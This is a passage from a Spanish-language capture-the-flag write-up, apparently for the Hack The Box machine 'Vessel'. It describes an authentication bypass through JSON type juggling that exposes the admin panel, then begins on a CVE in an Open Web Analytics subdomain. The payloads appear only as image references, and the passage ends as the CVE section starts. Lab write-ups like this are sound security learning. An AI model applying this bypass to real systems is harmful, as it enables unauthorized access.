
Bypass de autenticación
El servidor acepta JSON, por lo que todo está bien por el momento. En este punto, podemos probar el exploit de Type Juggling:

El problema se explica mejor en Spiky Tamagotchi, donde muestro que el bypass realmente ocurre en MySQL.
En este punto, podemos saltarnos la autenticación y ver el panel de administración:

Explotando un CVE
Si miramos el menú desplegable de arriba a la derecha, encontraremos un subdominio (openwebanalytics.vessel.htb):
